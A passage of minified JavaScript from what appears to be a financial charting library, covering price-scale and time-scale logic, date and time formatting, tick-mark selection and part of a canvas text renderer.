t(t,i,n,e){this.xu=0,this.Cu=null,this.Tr=null,this.Su=null,this.Tu={Du:!1,Au:null},this.Bu=0,this.Lu=0,this.Eu=new z,this.Fu=new z,this.Ou=[],this.Vu=null,this.Pu=null,this.Wu=null,this.zu=null,this.Ue=Yi,this.Ru=Ai(null),this.Iu=t,this.zi=i,this.ju=n,this.qu=e,this.Uu=new Zi(this,100,this.Hu.bind(this),this.Yu.bind(this))}return t.prototype.Ke=function(){return this.Iu},t.prototype.W=function(){return this.zi},t.prototype.Pr=function(t){if(k(this.zi,t),this.Xe(),void 0!==t.mode&&this.$u({mh:t.mode}),void 0!==t.scaleMargins){var i=c(t.scaleMargins.top),n=c(t.scaleMargins.bottom);if(i<0||i>1)throw new Error("Invalid top margin - expect value between 0 and 1, given=".concat(i));if(n<0||n>1||i+n>1)throw new Error("Invalid bottom margin - expect value between 0 and 1, given=".concat(n));if(i+n>1)throw new Error("Invalid margins - sum of margins must be less than 1, given=".concat(i+n));this.Ku(),this.Pu=null}},t.prototype.Xu=function(){return this.zi.autoScale},t.prototype.Nu=function(){return 1===this.zi.mode},t.prototype.vr=function(){return 2===this.zi.mode},t.prototype.Zu=function(){return 3===this.zi.mode},t.prototype.mh=function(){return{_n:this.zi.autoScale,Ju:this.zi.invertScale,mh:this.zi.mode}},t.prototype.$u=function(t){var i=this.mh(),n=null;void 0!==t._n&&(this.zi.autoScale=t._n),void 0!==t.mh&&(this.zi.mode=t.mh,2!==t.mh&&3!==t.mh||(this.zi.autoScale=!0),this.Tu.Du=!1),1===i.mh&&t.mh!==i.mh&&(function(t,i){if(null===t)return!1;var n=Wi(t.pr(),i),e=Wi(t.gr(),i);return isFinite(n)&&isFinite(e)}(this.Tr,this.Ru)?null!==(n=Oi(this.Tr,this.Ru))&&this.Gu(n):this.zi.autoScale=!0),1===t.mh&&t.mh!==i.mh&&null!==(n=Ni(this.Tr,this.Ru))&&this.Gu(n);var e=i.mh!==this.zi.mode;e&&(2===i.mh||this.vr())&&this.Xe(),e&&(3===i.mh||this.Zu())&&this.Xe(),void 0!==t.Ju&&i.Ju!==t.Ju&&(this.zi.invertScale=t.Ju,this.Qu()),this.Fu.m(i,this.mh())},t.prototype.ta=function(){return this.Fu},t.prototype.S=function(){return this.ju.fontSize},t.prototype.Yt=function(){return this.xu},t.prototype.ia=function(t){this.xu!==t&&(this.xu=t,this.Ku(),this.Pu=null)},t.prototype.na=function(){if(this.Cu)return this.Cu;var t=this.Yt()-this.sa()-this.ha();return this.Cu=t,t},t.prototype.Ar=function(){return this.ra(),this.Tr},t.prototype.Gu=function(t,i){var n=this.Tr;(i||null===n&&null!==t||null!==n&&!n.br(t))&&(this.Pu=null,this.Tr=t)},t.prototype.wi=function(){return this.ra(),0===this.xu||!this.Tr||this.Tr.wi()},t.prototype.ea=function(t){return this.Ju()?t:this.Yt()-1-t},t.prototype.xt=function(t,i){return this.vr()?t=Di(t,i):this.Zu()&&(t=Ei(t,i)),this.Yu(t,i)},t.prototype.us=function(t,i,n){this.ra();for(var e=this.ha(),r=f(this.Ar()),s=r.pr(),o=r.gr(),h=this.na()-1,u=this.Ju(),a=h/(o-s),l=void 0===n?0:n.from,c=void 0===n?t.length:n.to,p=this.ua(),v=l;v<c;v++){var d=t[v],y=d.et;if(!isNaN(y)){var w=y;null!==p&&(w=p(d.et,i));var g=e+a*(w-s),m=u?g:this.xu-1-g;d.it=m}}},t.prototype.Ss=function(t,i,n){this.ra();for(var e=this.ha(),r=f(this.Ar()),s=r.pr(),o=r.gr(),h=this.na()-1,u=this.Ju(),a=h/(o-s),l=void 0===n?0:n.from,c=void 0===n?t.length:n.to,p=this.ua(),v=l;v<c;v++){var d=t[v],y=d.open,w=d.high,g=d.low,m=d.close;null!==p&&(y=p(d.open,i),w=p(d.high,i),g=p(d.low,i),m=p(d.close,i));var _=e+a*(y-s),M=u?_:this.xu-1-_;d.xs=M,_=e+a*(w-s),M=u?_:this.xu-1-_,d.ys=M,_=e+a*(g-s),M=u?_:this.xu-1-_,d.ks=M,_=e+a*(m-s),M=u?_:this.xu-1-_,d.Cs=M}},t.prototype.qi=function(t,i){var n=this.Hu(t,i);return this.aa(n,i)},t.prototype.aa=function(t,i){var n=t;return this.vr()?n=function(t,i){return i<0&&(t=-t),t/100*i+i}(n,i):this.Zu()&&(n=function(t,i){return t-=100,i<0&&(t=-t),t/100*i+i}(n,i)),n},t.prototype.Ge=function(){return this.Ou},t.prototype.oa=function(){if(this.Vu)return this.Vu;for(var t=[],i=0;i<this.Ou.length;i++){var n=this.Ou[i];null===n.xi()&&n.Ci(i+1),t.push(n)}return t=Gi(t),this.Vu=t,this.Vu},t.prototype.la=function(t){-1===this.Ou.indexOf(t)&&(this.Ou.push(t),this.Xe(),this.fa())},t.prototype.ca=function(t){var i=this.Ou.indexOf(t);if(-1===i)throw new Error("source is not attached to scale");this.Ou.splice(i,1),0===this.Ou.length&&(this.$u({_n:!0}),this.Gu(null)),this.Xe(),this.fa()},t.prototype.kt=function(){for(var t=null,i=0,n=this.Ou;i<n.length;i++){var e=n[i].kt();null!==e&&(null===t||e.Ve<t.Ve)&&(t=e)}return null===t?null:t.St},t.prototype.Ju=function(){return this.zi.invertScale},t.prototype.au=function(){var t=null===this.kt();if(null!==this.Pu&&(t||this.Pu.va===t))return this.Pu.au;this.Uu.pu();var i=this.Uu.au();return this.Pu={au:i,va:t},this.Eu.m(),i},t.prototype._a=function(){return this.Eu},t.prototype.da=function(t){this.vr()||this.Zu()||null===this.Wu&&null===this.Su&&(this.wi()||(this.Wu=this.xu-t,this.Su=f(this.Ar()).mr()))},t.prototype.wa=function(t){if(!this.vr()&&!this.Zu()&&null!==this.Wu){this.$u({_n:!1}),(t=this.xu-t)<0&&(t=0);var i=(this.Wu+.2*(this.xu-1))/(t+.2*(this.xu-1)),n=f(this.Su).mr();i=Math.max(i,.1),n.kr(i),this.Gu(n)}},t.prototype.Ma=function(){this.vr()||this.Zu()||(this.Wu=null,this.Su=null)},t.prototype.ba=function(t){this.Xu()||null===this.zu&&null===this.Su&&(this.wi()||(this.zu=t,this.Su=f(this.Ar()).mr()))},t.prototype.ma=function(t){if(!this.Xu()&&null!==this.zu){var i=f(this.Ar()).yr()/(this.na()-1),n=t-this.zu;this.Ju()&&(n*=-1);var e=n*i,r=f(this.Su).mr();r.Nr(e),this.Gu(r,!0),this.Pu=null}},t.prototype.pa=function(){this.Xu()||null!==this.zu&&(this.zu=null,this.Su=null)},t.prototype.qe=function(){return this.Ue||this.Xe(),this.Ue},t.prototype.Mi=function(t,i){switch(this.zi.mode){case 2:return this.qe().format(Di(t,i));case 3:return this.qe().format(Ei(t,i));default:return this.ga(t)}},t.prototype.ku=function(t){switch(this.zi.mode){case 2:case 3:return this.qe().format(t);default:return this.ga(t)}},t.prototype.Fr=function(t){return this.ga(t,f(this.ya()).qe())},t.prototype.Ne=function(t,i){return t=Di(t,i),Fi.format(t)},t.prototype.ka=function(){return this.Ou},t.prototype.Na=function(t){this.Tu={Au:t,Du:!1}},t.prototype.hn=function(){this.Ou.forEach((function(t){return t.hn()}))},t.prototype.Xe=function(){this.Pu=null;var t=this.ya(),i=100;null!==t&&(i=Math.round(1/t.je())),this.Ue=Yi,this.vr()?(this.Ue=Fi,i=100):this.Zu()?(this.Ue=new at(100,1),i=100):null!==t&&(this.Ue=t.qe()),this.Uu=new Zi(this,i,this.Hu.bind(this),this.Yu.bind(this)),this.Uu.pu()},t.prototype.fa=function(){this.Vu=null},t.prototype.ya=function(){return this.Ou[0]||null},t.prototype.sa=function(){return this.Ju()?this.zi.scaleMargins.bottom*this.Yt()+this.Lu:this.zi.scaleMargins.top*this.Yt()+this.Bu},t.prototype.ha=function(){return this.Ju()?this.zi.scaleMargins.top*this.Yt()+this.Bu:this.zi.scaleMargins.bottom*this.Yt()+this.Lu},t.prototype.ra=function(){this.Tu.Du||(this.Tu.Du=!0,this.xa())},t.prototype.Ku=function(){this.Cu=null},t.prototype.Yu=function(t,i){if(this.ra(),this.wi())return 0;t=this.Nu()&&t?Ri(t,this.Ru):t;var n=f(this.Ar()),e=this.ha()+(this.na()-1)*(t-n.pr())/n.yr();return this.ea(e)},t.prototype.Hu=function(t,i){if(this.ra(),this.wi())return 0;var n=this.ea(t),e=f(this.Ar()),r=e.pr()+e.yr()*((n-this.ha())/(this.na()-1));return this.Nu()?Wi(r,this.Ru):r},t.prototype.Qu=function(){this.Pu=null,this.Uu.pu()},t.prototype.xa=function(){var t=this.Tu.Au;if(null!==t){for(var i,n,e=null,r=0,s=0,o=0,h=this.ka();o<h.length;o++){var u=h[o];if(u.yt()){var a=u.kt();if(null!==a){var l=u.Re(t.In(),t.jn()),c=l&&l.Ar();if(null!==c){switch(this.zi.mode){case 1:c=Ni(c,this.Ru);break;case 2:c=Pi(c,a.St);break;case 3:c=Li(c,a.St)}if(e=null===e?c:e.Nn(f(c)),null!==l){var p=l.Br();null!==p&&(r=Math.max(r,p.above),s=Math.max(r,p.below))}}}}}if(r===this.Bu&&s===this.Lu||(this.Bu=r,this.Lu=s,this.Pu=null,this.Ku()),null!==e){if(e.pr()===e.gr()){var v=this.ya(),d=5*(null===v||this.vr()||this.Zu()?1:v.je());this.Nu()&&(e=Oi(e,this.Ru)),e=new vi(e.pr()-d,e.gr()+d),this.Nu()&&(e=Ni(e,this.Ru))}if(this.Nu()){var y=Oi(e,this.Ru),w=Ai(y);if(i=w,n=this.Ru,i.lu!==n.lu||i.fu!==n.fu){var g=null!==this.Su?Oi(this.Su,this.Ru):null;this.Ru=w,e=Ni(y,w),null!==g&&(this.Su=Ni(g,w))}}this.Gu(e)}else null===this.Tr&&(this.Gu(new vi(-.5,.5)),this.Ru=Ai(null));this.Tu.Du=!0}},t.prototype.ua=function(){var t=this;return this.vr()?Di:this.Zu()?Ei:this.Nu()?function(i){return Ri(i,t.Ru)}:null},t.prototype.ga=function(t,i){return void 0===this.qu.priceFormatter?(void 0===i&&(i=this.qe()),i.format(t)):this.qu.priceFormatter(t)},t}(),Ji=function(){function t(t,i){this.Ou=[],this.Ca=new Map,this.xu=0,this.hh=0,this.Sa=1e3,this.Vu=null,this.Ta=new z,this.Da=t,this.pi=i,this.Aa=new ki(this);var n=i.W();this.Ba=this.La("left",n.leftPriceScale),this.Ea=this.La("right",n.rightPriceScale),this.Ba.ta().u(this.Fa.bind(this,this.Ba),this),this.Ea.ta().u(this.Fa.bind(this,this.Ba),this),this.Oa(n)}return t.prototype.Oa=function(t){if(t.leftPriceScale&&this.Ba.Pr(t.leftPriceScale),t.rightPriceScale&&this.Ea.Pr(t.rightPriceScale),t.localization&&(this.Ba.Xe(),this.Ea.Xe()),t.overlayPriceScales)for(var i=0,n=Array.from(this.Ca.values());i<n.length;i++){var e=f(n[i][0].Ct());e.Pr(t.overlayPriceScales),t.localization&&e.Xe()}},t.prototype.Va=function(t){switch(t){case"left":return this.Ba;case"right":return this.Ea}return this.Ca.has(t)?c(this.Ca.get(t))[0].Ct():null},t.prototype.g=function(){this.jt().Pa().M(this),this.Ba.ta().M(this),this.Ea.ta().M(this),this.Ou.forEach((function(t){t.g&&t.g()})),this.Ta.m()},t.prototype.Wa=function(){return this.Sa},t.prototype.za=function(t){this.Sa=t},t.prototype.jt=function(){return this.pi},t.prototype.Ht=function(){return this.hh},t.prototype.Yt=function(){return this.xu},t.prototype.Ra=function(t){this.hh=t,this.Ia()},t.prototype.ia=function(t){var i=this;this.xu=t,this.Ba.ia(t),this.Ea.ia(t),this.Ou.forEach((function(n){if(i.lh(n)){var e=n.Ct();null!==e&&e.ia(t)}})),this.Ia()},t.prototype.Ge=function(){return this.Ou},t.prototype.lh=function(t){var i=t.Ct();return null===i||this.Ba!==i&&this.Ea!==i},t.prototype.la=function(t,i,n){var e=void 0!==n?n:this.qa().ja+1;this.Ua(t,i,e)},t.prototype.ca=function(t){var i=this.Ou.indexOf(t);l(-1!==i,"removeDataSource: invalid data source"),this.Ou.splice(i,1);var n=f(t.Ct()).Ke();if(this.Ca.has(n)){var e=c(this.Ca.get(n)),r=e.indexOf(t);-1!==r&&(e.splice(r,1),0===e.length&&this.Ca.delete(n))}var s=t.Ct();s&&s.Ge().indexOf(t)>=0&&s.ca(t),null!==s&&(s.fa(),this.Ha(s)),this.Vu=null},t.prototype._h=function(t){return t===this.Ba?"left":t===this.Ea?"right":"overlay"},t.prototype.Ya=function(){return this.Ba},t.prototype.$a=function(){return this.Ea},t.prototype.Ka=function(t,i){t.da(i)},t.prototype.Xa=function(t,i){t.wa(i),this.Ia()},t.prototype.Za=function(t){t.Ma()},t.prototype.Ja=function(t,i){t.ba(i)},t.prototype.Ga=function(t,i){t.ma(i),this.Ia()},t.prototype.Qa=function(t){t.pa()},t.prototype.Ia=function(){this.Ou.forEach((function(t){t.hn()}))},t.prototype.ji=function(){var t=null;return this.pi.W().rightPriceScale.visible&&0!==this.Ea.Ge().length?t=this.Ea:this.pi.W().leftPriceScale.visible&&0!==this.Ba.Ge().length?t=this.Ba:0!==this.Ou.length&&(t=this.Ou[0].Ct()),null===t&&(t=this.Ea),t},t.prototype.fh=function(){var t=null;return this.pi.W().rightPriceScale.visible?t=this.Ea:this.pi.W().leftPriceScale.visible&&(t=this.Ba),t},t.prototype.Ha=function(t){null!==t&&t.Xu()&&this.io(t)},t.prototype.no=function(t){var i=this.Da.ss();t.$u({_n:!0}),null!==i&&t.Na(i),this.Ia()},t.prototype.so=function(){this.io(this.Ba),this.io(this.Ea)},t.prototype.ho=function(){var t=this;this.Ha(this.Ba),this.Ha(this.Ea),this.Ou.forEach((function(i){t.lh(i)&&t.Ha(i.Ct())})),this.Ia(),this.pi.Wr()},t.prototype.oa=function(){return null===this.Vu&&(this.Vu=Gi(this.Ou)),this.Vu},t.prototype.ro=function(){return this.Ta},t.prototype.eo=function(){return this.Aa},t.prototype.io=function(t){var i=t.ka();if(i&&i.length>0&&!this.Da.wi()){var n=this.Da.ss();null!==n&&t.Na(n)}t.hn()},t.prototype.qa=function(){var t=this.oa();if(0===t.length)return{uo:0,ja:0};for(var i=0,n=0,e=0;e<t.length;e++){var r=t[e].xi();null!==r&&(r<i&&(i=r),r>n&&(n=r))}return{uo:i,ja:n}},t.prototype.Ua=function(t,i,n){var e=this.Va(i);if(null===e&&(e=this.La(i,this.pi.W().overlayPriceScales)),this.Ou.push(t),!ot(i)){var r=this.Ca.get(i)||[];r.push(t),this.Ca.set(i,r)}e.la(t),t.Si(e),t.Ci(n),this.Ha(e),this.Vu=null},t.prototype.Fa=function(t,i,n){i.mh!==n.mh&&this.io(t)},t.prototype.La=function(t,i){var n=x({visible:!0,autoScale:!0},L(i)),e=new Xi(t,n,this.pi.W().layout,this.pi.W().localization);return e.ia(this.Yt()),e},t}(),Ii=function(t){return t.getUTCFullYear()};var Ki=function(){function t(t,i){void 0===t&&(t="yyyy-MM-dd"),void 0===i&&(i="default"),this.ao=t,this.oo=i}return t.prototype.lo=function(t){return function(t,i,n){return i.replace(/yyyy/g,function(t){return ut(Ii(t),4)}(t)).replace(/yy/g,function(t){return ut(Ii(t)%100,2)}(t)).replace(/MMMM/g,function(t,i){return new Date(t.getUTCFullYear(),t.getUTCMonth(),1).toLocaleString(i,{month:"long"})}(t,n)).replace(/MMM/g,function(t,i){return new Date(t.getUTCFullYear(),t.getUTCMonth(),1).toLocaleString(i,{month:"short"})}(t,n)).replace(/MM/g,function(t){return ut(function(t){return t.getUTCMonth()+1}(t),2)}(t)).replace(/dd/g,function(t){return ut(function(t){return t.getUTCDate()}(t),2)}(t))}(t,this.ao,this.oo)},t}(),Hi=function(){function t(t){this.fo=t||"%h:%m:%s"}return t.prototype.lo=function(t){return this.fo.replace("%h",ut(t.getUTCHours(),2)).replace("%m",ut(t.getUTCMinutes(),2)).replace("%s",ut(t.getUTCSeconds(),2))},t}(),Ui={co:"yyyy-MM-dd",vo:"%h:%m:%s",_o:" ",do:"default"},Qi=function(){function t(t){void 0===t&&(t={});var i=x(x({},Ui),t);this.wo=new Ki(i.co,i.do),this.Mo=new Hi(i.vo),this.bo=i._o}return t.prototype.lo=function(t){return"".concat(this.wo.lo(t)).concat(this.bo).concat(this.Mo.lo(t))},t}(),$i=function(){function t(t,i){void 0===i&&(i=50),this.mo=0,this.po=1,this.yo=1,this.Gs=new Map,this.ko=new Map,this.No=t,this.xo=i}return t.prototype.lo=function(t){var i=void 0===t.Co?new Date(1e3*t.So).getTime():new Date(Date.UTC(t.Co.year,t.Co.month-1,t.Co.day)).getTime(),n=this.Gs.get(i);if(void 0!==n)return n.To;if(this.mo===this.xo){var e=this.ko.get(this.yo);this.ko.delete(this.yo),this.Gs.delete(c(e)),this.yo++,this.mo--}var r=this.No(t);return this.Gs.set(i,{To:r,Do:this.po}),this.ko.set(this.po,i),this.mo++,this.po++,r},t}(),qi=function(){function t(t,i){l(t<=i,"right should be >= left"),this.Ao=t,this.Bo=i}return t.prototype.In=function(){return this.Ao},t.prototype.jn=function(){return this.Bo},t.prototype.Lo=function(){return this.Bo-this.Ao+1},t.prototype.Uh=function(t){return this.Ao<=t&&t<=this.Bo},t.prototype.br=function(t){return this.Ao===t.In()&&this.Bo===t.jn()},t}();function tn(t,i){return null===t||null===i?t===i:t.br(i)}var nn,en=function(){function t(){this.Eo=new Map,this.Gs=null}return t.prototype.Fo=function(t,i){this.Oo(i),this.Gs=null;for(var n=i;n<t.length;++n){var e=t[n],r=this.Eo.get(e.Vo);void 0===r&&(r=[],this.Eo.set(e.Vo,r)),r.push({vs:n,rt:e.rt,Po:e.Vo})}},t.prototype.Wo=function(t,i){var n=Math.ceil(i/t);return null!==this.Gs&&this.Gs.zo===n||(this.Gs={au:this.Ro(n),zo:n}),this.Gs.au},t.prototype.Oo=function(t){if(0!==t){var i=[];this.Eo.forEach((function(n,e){t<=n[0].vs?i.push(e):n.splice(wt(n,t,(function(i){return i.vs<t})),1/0)}));for(var n=0,e=i;n<e.length;n++){var r=e[n];this.Eo.delete(r)}}else this.Eo.clear()},t.prototype.Ro=function(t){for(var i=[],n=0,e=Array.from(this.Eo.keys()).sort((function(t,i){return i-t}));n<e.length;n++){var r=e[n];if(this.Eo.get(r)){var s=i;i=[];for(var o=s.length,h=0,u=c(this.Eo.get(r)),a=u.length,l=1/0,f=-1/0,p=0;p<a;p++){for(var v=u[p],d=v.vs;h<o;){var y=s[h],w=y.vs;if(!(w<d)){l=w;break}h++,i.push(y),f=w,l=1/0}l-d>=t&&d-f>=t&&(i.push(v),f=d)}for(;h<o;h++)i.push(s[h])}}return i},t}(),rn=function(){function t(t){this.Io=t}return t.prototype.jo=function(){return null===this.Io?null:new qi(Math.floor(this.Io.In()),Math.ceil(this.Io.jn()))},t.prototype.qo=function(){return this.Io},t.Uo=function(){return new t(null)},t}();!function(t){t[t.Year=0]="Year",t[t.Month=1]="Month",t[t.DayOfMonth=2]="DayOfMonth",t[t.Time=3]="Time",t[t.TimeWithSeconds=4]="TimeWithSeconds"}(nn||(nn={}));var sn,on=function(){function t(t,i,n){this.hh=0,this.Ho=null,this.Yo=[],this.zu=null,this.Wu=null,this.$o=new en,this.Ko=new Map,this.Xo=rn.Uo(),this.Zo=!0,this.Jo=new z,this.Go=new z,this.Qo=new z,this.tl=null,this.il=null,this.nl=[],this.zi=i,this.qu=n,this.sl=i.rightOffset,this.hl=i.barSpacing,this.pi=t,this.rl()}return t.prototype.W=function(){return this.zi},t.prototype.el=function(t){k(this.qu,t),this.ul(),this.rl()},t.prototype.Pr=function(t,i){var n;k(this.zi,t),this.zi.fixLeftEdge&&this.al(),this.zi.fixRightEdge&&this.ol(),void 0!==t.barSpacing&&this.pi.gn(t.barSpacing),void 0!==t.rightOffset&&this.pi.yn(t.rightOffset),void 0!==t.minBarSpacing&&this.pi.gn(null!==(n=t.barSpacing)&&void 0!==n?n:this.hl),this.ul(),this.rl(),this.Qo.m()},t.prototype.gi=function(t){var i;return(null===(i=this.Yo[t])||void 0===i?void 0:i.rt)||null},t.prototype.Ze=function(t,i){if(this.Yo.length<1)return null;if(t.So>this.Yo[this.Yo.length-1].rt.So)return i?this.Yo.length-1:null;var n=wt(this.Yo,t.So,(function(t,i){return t.rt.So<i}));return t.So<this.Yo[n].rt.So?i?n:null:n},t.prototype.wi=function(){return 0===this.hh||0===this.Yo.length||null===this.Ho},t.prototype.ss=function(){return this.ll(),this.Xo.jo()},t.prototype.fl=function(){return this.ll(),this.Xo.qo()},t.prototype.cl=function(){var t=this.ss();if(null===t)return null;var i={from:t.In(),to:t.jn()};return this.vl(i)},t.prototype.vl=function(t){var i=Math.round(t.from),n=Math.round(t.to),e=f(this._l()),r=f(this.dl());return{from:f(this.gi(Math.max(e,i))),to:f(this.gi(Math.min(r,n)))}},t.prototype.wl=function(t){return{from:f(this.Ze(t.from,!0)),to:f(this.Ze(t.to,!0))}},t.prototype.Ht=function(){return this.hh},t.prototype.Ra=function(t){if(isFinite(t)&&!(t<=0)&&this.hh!==t){if(this.zi.lockVisibleTimeRangeOnResize&&this.hh){var i=this.hl*t/this.hh;this.hl=i}if(this.zi.fixLeftEdge){var n=this.ss();if(null!==n&&n.In()<=0){var e=this.hh-t;this.sl-=Math.round(e/this.hl)+1}}this.hh=t,this.Zo=!0,this.Ml(),this.bl()}},t.prototype.At=function(t){if(this.wi()||!D(t))return 0;var i=this.ml()+this.sl-t;return this.hh-(i+.5)*this.hl-1},t.prototype.es=function(t,i){for(var n=this.ml(),e=void 0===i?0:i.from,r=void 0===i?t.length:i.to,s=e;s<r;s++){var o=t[s].rt,h=n+this.sl-o,u=this.hh-(h+.5)*this.hl-1;t[s].tt=u}},t.prototype.pl=function(t){return Math.ceil(this.gl(t))},t.prototype.yn=function(t){this.Zo=!0,this.sl=t,this.bl(),this.pi.yl(),this.pi.Wr()},t.prototype.ws=function(){return this.hl},t.prototype.gn=function(t){this.kl(t),this.bl(),this.pi.yl(),this.pi.Wr()},t.prototype.Nl=function(){return this.sl},t.prototype.au=function(){if(this.wi())return null;if(null!==this.il)return this.il;for(var t=this.hl,i=5*(this.pi.W().layout.fontSize+4),n=Math.round(i/t),e=f(this.ss()),r=Math.max(e.In(),e.In()-n),s=Math.max(e.jn(),e.jn()-n),o=this.$o.Wo(t,i),h=this._l()+n,u=this.dl()-n,a=this.xl(),l=this.zi.fixLeftEdge||a,c=this.zi.fixRightEdge||a,p=0,v=0,d=o;v<d.length;v++){var y=d[v];if(r<=y.vs&&y.vs<=s){var w=void 0;p<this.nl.length?((w=this.nl[p]).su=this.At(y.vs),w.yu=this.Cl(y.rt,y.Po),w.Po=y.Po):(w={Sl:!1,su:this.At(y.vs),yu:this.Cl(y.rt,y.Po),Po:y.Po},this.nl.push(w)),this.hl>i/2&&!a?w.Sl=!1:w.Sl=l&&y.vs<=h||c&&y.vs>=u,p++}}return this.nl.length=p,this.il=this.nl,this.nl},t.prototype.Tl=function(){this.Zo=!0,this.gn(this.zi.barSpacing),this.yn(this.zi.rightOffset)},t.prototype.Dl=function(t){this.Zo=!0,this.Ho=t,this.bl(),this.al()},t.prototype.Al=function(t,i){var n=this.gl(t),e=this.ws(),r=e+i*(e/10);this.gn(r),this.zi.rightBarStaysOnScroll||this.yn(this.Nl()+(n-this.gl(t)))},t.prototype.da=function(t){this.zu&&this.pa(),null===this.Wu&&null===this.tl&&(this.wi()||(this.Wu=t,this.Bl()))},t.prototype.wa=function(t){if(null!==this.tl){var i=kt(this.hh-t,0,this.hh),n=kt(this.hh-f(this.Wu),0,this.hh);0!==i&&0!==n&&this.gn(this.tl.ws*i/n)}},t.prototype.Ma=function(){null!==this.Wu&&(this.Wu=null,this.Ll())},t.prototype.ba=function(t){null===this.zu&&null===this.tl&&(this.wi()||(this.zu=t,this.Bl()))},t.prototype.ma=function(t){if(null!==this.zu){var i=(this.zu-t)/this.ws();this.sl=f(this.tl).Nl+i,this.Zo=!0,this.bl()}},t.prototype.pa=function(){null!==this.zu&&(this.zu=null,this.Ll())},t.prototype.El=function(){this.Fl(this.zi.rightOffset)},t.prototype.Fl=function(t,i){var n=this;if(void 0===i&&(i=400),!isFinite(t))throw new RangeError("offset is required and must be finite number");if(!isFinite(i)||i<=0)throw new RangeError("animationDuration (optional) must be finite positive number");var e=this.sl,r=performance.now();!function s(){var o=(performance.now()-r)/i,h=o>=1,u=h?t:e+(t-e)*o;n.yn(u),h||setTimeout(s,20)}()},t.prototype.vt=function(t,i){this.Zo=!0,this.Yo=t,this.$o.Fo(t,i),this.bl()},t.prototype.Ol=function(){return this.Jo},t.prototype.Vl=function(){return this.Go},t.prototype.Pl=function(){return this.Qo},t.prototype.ml=function(){return this.Ho||0},t.prototype.Wl=function(t){var i=t.Lo();this.kl(this.hh/i),this.sl=t.jn()-this.ml(),this.bl(),this.Zo=!0,this.pi.yl(),this.pi.Wr()},t.prototype.zl=function(){var t=this._l(),i=this.dl();null!==t&&null!==i&&this.Wl(new qi(t,i+this.zi.rightOffset))},t.prototype.Rl=function(t){var i=new qi(t.from,t.to);this.Wl(i)},t.prototype.yi=function(t){return void 0!==this.qu.timeFormatter?this.qu.timeFormatter(t.Co||t.So):this.Il.lo(new Date(1e3*t.So))},t.prototype.xl=function(){var t=this.pi.W(),i=t.handleScroll,n=t.handleScale;return!(i.horzTouchDrag||i.mouseWheel||i.pressedMouseMove||i.vertTouchDrag||n.axisDoubleClickReset||n.axisPressedMouseMove.time||n.mouseWheel||n.pinch)},t.prototype._l=function(){return 0===this.Yo.length?null:0},t.prototype.dl=function(){return 0===this.Yo.length?null:this.Yo.length-1},t.prototype.jl=function(t){return(this.hh-1-t)/this.hl},t.prototype.gl=function(t){var i=this.jl(t),n=this.ml()+this.sl-i;return Math.round(1e6*n)/1e6},t.prototype.kl=function(t){var i=this.hl;this.hl=t,this.Ml(),i!==this.hl&&(this.Zo=!0,this.ql())},t.prototype.ll=function(){if(this.Zo)if(this.Zo=!1,this.wi())this.Ul(rn.Uo());else{var t=this.ml(),i=this.hh/this.hl,n=this.sl+t,e=new qi(n-i+1,n);this.Ul(new rn(e))}},t.prototype.Ml=function(){var t=this.Hl();if(this.hl<t&&(this.hl=t,this.Zo=!0),0!==this.hh){var i=.5*this.hh;this.hl>i&&(this.hl=i,this.Zo=!0)}},t.prototype.Hl=function(){return this.zi.fixLeftEdge&&this.zi.fixRightEdge&&0!==this.Yo.length?this.hh/this.Yo.length:this.zi.minBarSpacing},t.prototype.bl=function(){var t=this.Yl();this.sl>t&&(this.sl=t,this.Zo=!0);var i=this.$l();null!==i&&this.sl<i&&(this.sl=i,this.Zo=!0)},t.prototype.$l=function(){var t=this._l(),i=this.Ho;return null===t||null===i?null:t-i-1+(this.zi.fixLeftEdge?this.hh/this.hl:Math.min(2,this.Yo.length))},t.prototype.Yl=function(){return this.zi.fixRightEdge?0:this.hh/this.hl-Math.min(2,this.Yo.length)},t.prototype.Bl=function(){this.tl={ws:this.ws(),Nl:this.Nl()}},t.prototype.Ll=function(){this.tl=null},t.prototype.Cl=function(t,i){var n=this,e=this.Ko.get(i);return void 0===e&&(e=new $i((function(t){return n.Kl(t,i)})),this.Ko.set(i,e)),e.lo(t)},t.prototype.Kl=function(t,i){var n,e=function(t,i,n){switch(t){case 0:case 10:return i?n?4:3:2;case 20:case 21:case 22:case 30:case 31:case 32:case 33:return i?3:2;case 50:return 2;case 60:return 1;case 70:return 0}}(i,this.zi.timeVisible,this.zi.secondsVisible);return void 0!==this.zi.tickMarkFormatter?this.zi.tickMarkFormatter(null!==(n=t.Co)&&void 0!==n?n:t.So,e,this.qu.locale):function(t,i,n){var e={};switch(i){case 0:e.year="numeric";break;case 1:e.month="short";break;case 2:e.day="numeric";break;case 3:e.hour12=!1,e.hour="2-digit",e.minute="2-digit";break;case 4:e.hour12=!1,e.hour="2-digit",e.minute="2-digit",e.second="2-digit"}var r=void 0===t.Co?new Date(1e3*t.So):new Date(Date.UTC(t.Co.year,t.Co.month-1,t.Co.day));return new Date(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours(),r.getUTCMinutes(),r.getUTCSeconds(),r.getUTCMilliseconds()).toLocaleString(n,e)}(t,e,this.qu.locale)},t.prototype.Ul=function(t){var i=this.Xo;this.Xo=t,tn(i.jo(),this.Xo.jo())||this.Jo.m(),tn(i.qo(),this.Xo.qo())||this.Go.m(),this.ql()},t.prototype.ql=function(){this.il=null},t.prototype.ul=function(){this.ql(),this.Ko.clear()},t.prototype.rl=function(){var t=this.qu.dateFormat;this.zi.timeVisible?this.Il=new Qi({co:t,vo:this.zi.secondsVisible?"%h:%m:%s":"%h:%m",_o:"   ",do:this.qu.locale}):this.Il=new Ki(t,this.qu.locale)},t.prototype.al=function(){if(this.zi.fixLeftEdge){var t=this._l();if(null!==t){var i=this.ss();if(null!==i){var n=i.In()-t;if(n<0){var e=this.sl-n-1;this.yn(e)}this.Ml()}}}},t.prototype.ol=function(){this.bl(),this.Ml()},t}(),hn=function(t){function i(i){var n=t.call(this)||this;return n.Xl=new Map,n.Bt=i,n}return C(i,t),i.prototype.Y=function(t){},i.prototype.K=function(t){if(this.Bt.yt){t.save();for(var i=0,n=0,e=this.Bt.Zl;n<e.length;n++)if(0!==(u=e[n]).Gt.length){t.font=u.T;var r=this.Jl(t,u.Gt);r>this.Bt.Ht?u.Al=this.Bt.Ht/r:u.Al=1,i+=u.Gl*u.Al}var s=0;switch(this.Bt.Ql){case"top":s=0;break;case"center":s=Math.max((this.Bt.Yt-i)/2,0);break;case"bottom":s=Math.max(this.Bt.Yt-i,0)}t.fillStyle=this.Bt.A;for(var o=0,h=this.Bt.Zl;o<h.length;o++){var u=h[o];t.save();var 